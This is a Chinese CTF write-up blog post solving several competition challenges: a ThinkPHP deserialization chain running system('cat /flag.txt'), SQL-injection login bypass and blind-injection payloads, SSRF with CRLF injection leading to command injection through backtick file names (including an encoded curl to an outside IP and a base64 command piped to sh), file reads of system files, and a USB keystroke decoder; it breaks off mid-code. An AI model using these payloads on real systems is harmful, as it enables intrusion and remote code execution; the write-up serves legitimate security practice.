Web-22
source link: https://jlkl.github.io/2022/05/30/Web-22/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
Web-22
2022-05-30
1 0 21k 26 mins.
Ezpop
题目内容:最近,小明在学习php开发,于是下载了thinkphp的最新版,但是却被告知最新版本存在漏洞,你能找到漏洞在哪里吗?
<?php
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['cat /flag.txt']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{
echo(urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
http://eci-2zeh1c14i16ne6hcxxxt.cloudeci1.ichunqiu.com/index.php/?s=index/test
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D
简单的渗透
POST /login.php HTTP/1.1
Host: eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com
Content-Length: 58
Cache-Control: max-age=0
Origin: http://eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=df0d3e87a5da34d8dc5601b87508ebdb; PHPSESSID=s195lkel6hhclv2gq2fhbst6ir
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
username=a%27%20or%201%20or%20%271%27=%271&password=123456
参考虎符2022 - babysql
不同点在于后者过滤的东西
function safe($a) {
$r = preg_replace('/[\s,()#;*~\-]/','',$a);
$r = preg_replace('/^.*(?=union|binary|regexp|rlike).*$/i','',$r);
return (string)$r;
}
按照之前的来说,之前的payload可以是这样
参考之前我们写过的wp:https://demo.hedgedoc.org/uLxXjonDSMiRRO2o2P3deA#babysql
username=1'||case'1'when'1'then'1'else~0+~0+'1'end='0&password=123
这里我们同样构造200和500的不同回显来达到盲注的效果,上面的payload
是使用~0这个东西来达成sql语句报错从而回显500的效果。
0是mysql里面最大的一个整数,如果这个数再加一就会报错下面的错误:(0) + 1)’
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘(
我们再看看上面的过滤,过滤了符号,那我们怎么报错呢?0是多少:
我们可以看看具体
mysql> select ~0;
+----------------------+
| ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
那我们直接使用这个数字不就行了?但是还有一个问题,空格怎么办?空格是被过滤掉的
如果直接使用18446744073709551615+1,那么payload长这样:
username=1'||case'1'when'1'then'1'else 18446744073709551615+1 end='0&password=123
里面是有2个空格的,但是直接’18446744073709551615’+’1’又不能整数溢出。其实我们想~其实是取反的符号,对0取反才达到了最大整数的效果,那么我们不仅有取反,还有异或等其他位操作,所以我们构造一个异或即可:
最后根据我们的虎符payload来直接开始爆破账号密码
username=1'||case'1'when`username`COLLATE'utf8mb4_0900_as_cs'like'a%'then'1'else'1'^18446744073709551614%252b2^'1'end%253d'0&password=123
最后注意爆破的字符集里面的 _ % 等在like语句里面有明确意义的,爆破的时候记得转义一下
最后跑出来的结果:
账号以及密码
awk785969awlfjnlkjlii!@$%!!
PAssw40d_Y0u3_Never_Konwn!@!!
后面还有php代码解密以及反序列化生成的一些任务,因为比赛结束了,所以没解出这题,很遗憾
online_crt
ssrf+crlf
GET /proxy HTTP/1.1
Host: eci-2zebelhabwvwjvw18eqt.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3c
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
uri=/admin/rename?oldname=1%26%26newname=1%20HTTP/1.1%0d%0aHost:%20admin%0d%0a%0d%0aGET%20/
c.Request.URL.RawPath != ""
%252f 绕过
GET /proxy HTTP/1.1
Host: www.crmeb1.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Length: 92
Content-Type: application/x-www-form-urlencoded
uri=/admin%252frename?oldname=1%26%26newname=1%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
`touch 123.txt`.crt
这样来执行命令
GET /proxy HTTP/1.1
Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3c
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
uri=/admin%252frename?oldname=ed7426a6-a07f-42cb-b8c6-d2610a0a3522.crt%26%26newname=%25%36%30%25%36%33%25%37%35%25%37%32%25%36%63%25%32%30%25%33%31%25%33%31%25%33%38%25%32%65%25%33%32%25%33%35%25%32%65%25%33%31%25%33%31%25%33%31%25%32%65%25%33%31%25%33%30%25%33%61%25%33%38%25%33%30%25%33%30%25%33%30%25%36%30%25%32%65%25%36%33%25%37%32%25%37%34%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
文件改成功后会有回显
然后 触发命令执行 payload要两次urlencode
GET /createlink HTTP/1.1
Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=4155e350957161321937ef8e724d9f067ba0d0dc; __jsluid_h=ac54c0c5c9d982815837432778a9eaa5
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close

创建一个crt,将文件名改为echo Y2F0IC9mbGFnCg==|base64 -d|sh -i>>t1.txt
GET /proxy HTTP/1.1
Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3c
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 589
uri=/admin%252frename?oldname=ebacdf06-9a1e-4ac4-9f27-557670ca91de.crt%26%26newname=%25%36%30%25%36%35%25%36%33%25%36%38%25%36%66%25%32%30%25%35%39%25%33%32%25%34%36%25%33%30%25%34%39%25%34%33%25%33%39%25%36%64%25%36%32%25%34%37%25%34%36%25%36%65%25%34%33%25%36%37%25%33%64%25%33%64%25%37%63%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%30%25%32%64%25%36%34%25%37%63%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%33%65%25%33%65%25%37%34%25%33%31%25%32%65%25%37%34%25%37%38%25%37%34%25%36%30%25%32%65%25%36%33%25%37%32%25%37%34%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
GET /createlink HTTP/1.1
Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=4155e350957161321937ef8e724d9f067ba0d0dc; __jsluid_h=ac54c0c5c9d982815837432778a9eaa5
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
然后访问文件就有了。
cmdbrowser
- 可以直接ssrf 6397 redis端口,可以使用http dict gopher等协议直接探测到,但是有一个实时的随机的简单计算题认证才能继续使用info等redis命令
- 但是通过逆向可以看到curl_easy_setopt等标准库里的curl函数不支持类似tty的强大交互能力
- 考虑能通过那个实时验证之后是否能够gopher直接写入crontab计划任务后/readflag拿到flag
均为标准库函数
考虑curl_easy_setopt的CVE?
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v4; // [rsp+8h] [rbp-98h]
char v5[136]; // [rsp+10h] [rbp-90h] BYREF
unsigned __int64 v6; // [rsp+98h] [rbp-8h]
v6 = __readfsqword(0x28u);
write(1, "please input a URL\n", 0x14uLL);
__isoc99_scanf("%100s");
v4 = curl_easy_init("%100s", v5);
if ( v4 )
{
curl_easy_setopt(v4, '\'\x12', (__int64)v5);
curl_easy_perform(v4);
}
return 0;
}
/proc/self
/home/ctf/cmdbrowser
/proc/self/environ
REMOTE_HOST=10.0.5.136
HOSTNAME=engine-1SHLVL=1
HOME=/root
_=/etc/init.d/xinetd
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/
KATA_CONTAINER=true
SOCAT_PID=129
SOCAT_PPID=129
SOCAT_VERSION=1.7.3.2
file:///etc/apache2/sites-available/000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
file:///etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
ez_usb
- 提取2.8.1的流量解密
(usb.dst == “2.8.1” ) || (usb.src == “2.8.1”)tshark -r 2.8.1.pcapng -T fields -e usb.capdata > usbdata2.8.1.txt#!/usr/bin/python
# coding: utf-8
from __future__ import print_function
import sys,os
#declare -A lcasekey
lcasekey = {}
#declare -A ucasekey
ucasekey = {}
#associate USB HID scan codes with keys
#ex: key 4 can be both "a" and "A", depending on if SHIFT is held down
lcasekey[4]="a"; ucasekey[4]="A"
lcasekey[5]="b"; ucasekey[5]="B"
lcasekey[6]="c"; ucasekey[6]="C"
lcasekey[7]="d"; ucasekey[7]="D"
lcasekey[8]="e"; ucasekey[8]="E"
lcasekey[9]="f"; ucasekey[9]="F"
lcasekey[10]="g"; ucasekey[10]="G"
lcasekey[11]="h"; ucasekey[11]="H"
lcasekey[12]="i"; ucasekey[12]="I"
lcasekey[13]="j"; ucasekey[13]="J"
lcasekey[14]="k"; ucasekey[14]="K"
lcasekey[15]="l"; ucasekey[15]="L"
lcasekey[16]="m"; ucasekey[16]="M"
lcasekey[17]="n"; ucasekey[17]="N"
lcasekey[18]="o"; ucasekey[18]="O"
lcasekey[19]="p"; ucasekey[19]="P"
lcasekey[20]="q"; ucasekey[20]="Q"
lcasekey[21]="r"; ucasekey[21]="R"
lcasekey[22]="s"; ucasekey[22]="S"
lcasekey[23]="t"; ucasekey[23]="T"
lcasekey[24]="u"; ucasekey[24]="U"
lcasekey[25]="v"; ucasekey[25]="V"
lcasekey[26]="w"; ucasekey[26]="W"
lcasekey[27]="x"; ucasekey[27]="X"
lcasekey[28]="y"; ucasekey[28]="Y"
lcasekey[29]="z"; ucasekey[29]="Z"
lcasekey[30]="1"; ucasekey[30]="!"
lcasekey[31]="2"; ucasekey[31]="@"
lcasekey[32]="3"; ucasekey[32]="#"
lcasekey[33]="4"; ucasekey[33]="$"
lcasekey[34]="5"; ucasekey[34]="%"
lcasekey[35]="6"; ucasekey[35]="^"
lcasekey[36]="7"; ucasekey[36]="&"
lcasekey[37]="8"; ucasekey[37]="*"
lcasekey[38]="9"; ucasekey[38]="("
lcasekey[39]="0"; ucasekey[39]=")"
lcasekey[40]="<Enter>"; ucasekey[40]="<Enter>"
lcasekey[41]="<esc>"; ucasekey[41]="<esc>"
lcasekey[42]="<del>"; ucasekey[42]="<del>"
lcasekey[43]="<tab>"; ucasekey[43]="<tab>"
lcasekey[44]="<space>"; ucasekey[44]="<space>"
lcasekey[45]="-"; ucasekey[45]="_"
lcasekey[46]="="; ucasekey[46]="+"
lcasekey[47]="["; ucasekey[47]="{"
lcasekey[48]="]"; ucasekey[48]="}"
lcasekey[49]="\\"; ucasekey[49]="|"
lcasekey[50]=" "; ucasekey[50]=" "
lcasekey[51]=";"; ucasekey[51]=":"
lcasekey[52]="'"; ucasekey[52]="\""
lcasekey[53]="`"; ucasekey[53]="~"
lcasekey[54]=","; ucasekey[54]="<"
lcasekey[55]="."; ucasekey[55]=">"
lcasekey[56]="/"; ucasekey[56]="?"
lcasekey[57]="<CapsLock>"; ucasekey[57]="<CapsLock>"
lcasekey[79]="<RightArrow>"; ucasekey[79]="<RightArrow>"
lcasekey[80]="<LeftArrow>"; ucasekey[80]="<LeftArrow>"
lcasekey[84]="/"; ucasekey[84]="/"
lcasekey[85]="*"; ucasekey[85]="*"
lcasekey[86]="-"; ucasekey[86]="-"
lcasekey[87]="+"; ucasekey[87]="+"
lcasekey[88]="<Enter>"; ucasekey[88]="<Enter>"
lcasekey[89]="1"; ucasekey[89]="1"
lcasekey[90]="2"; ucasekey[90]="2"
lcasekey[91]="3"; ucasekey[91]="3"
lcasekey[92]="4"; ucasekey[92]="4"
lcasekey[93]="5"; ucasekey[93]="5"
lcasekey[94]="6"; ucasekey[94]="6"
lcasekey[95]="7"; ucasekey[95]="7"
lcasekey[96]="8"; ucasekey[96]="8"
lcasekey[97]="9"; ucasekey[97]="9"
lcasekey[98]="0"; ucasekey[98]="0"
lcasekey[99]="."; ucasekey[99]="."
#make sure filename to open has been provided
if len(sys.argv) == 2:
keycodes = open(sys.argv[1])
for line in keycodes:
#dump line to bytearray
bytesArray = bytearray.fromhex(line.strip())
#see if we have a key code
val = int(bytesArray[2])
if val > 3 and val < 100:
#see if left shift or right shift was held down
if bytesArray[0] == 0x02 or bytesArray[0] == 0x20 :
print(ucasekey[int(bytesArray[2])], end=''), #single line output
#print(ucasekey[int(bytesArray[2])]) #newline output
else:
print(lcasekey[int(bytesArray[2])], end=''), #single line output
#print(lcasekey[int(bytesArray[2])]) #newline output
else:
print("USAGE: python %s [filename]" % os.path.basename(__file__))

提取出来是:
526172211a0700Cf907300000d00000000000000c4527424943500300000002a00000002b9f9b0530778b5541d33080020000000666c61672e747874b9ba013242f3afc000b092c229d6e994167c05a78708b271ffc042ae3d251e65536f9ada87c77406b67d0e6316684766a86e844dc81aa2c72c71348d10c43d7b00400700e
需要密码,再提取一下2.10.1的usb流量,里面的内容就是密码
35c535765e50074a
拿到flag

checksec
libc2.33

首先我们在s处可以输入一个比较大的字符串。

参考2021 ciscn game,先逆出程序指令为opt:1\nmsg:ro0t\r\n格式,在下面三个功能中可以发现,mmap申请了一片4096size的可执行空间,并将s的内容拷贝进去,而需要申请首先需要切换至root。

并且在最后一句直接执行了s,这里基本可以确定是一个写shellcode的思路了。shellcode的地址储存在rdx寄存器上。

这里对我们输入的msg字符串进行了过滤,也就是shellcode必须为可见字符串。之前做过类似的题,可以直接使用工具生成。
这里使用https://github.com/veritas501/ae64的工具,首先使用pwntools模块生成64位shellcode,然后
from pwn import *
